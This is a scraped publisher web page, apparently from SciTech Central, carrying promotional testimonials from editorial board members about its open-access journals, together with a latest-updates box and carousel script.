					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
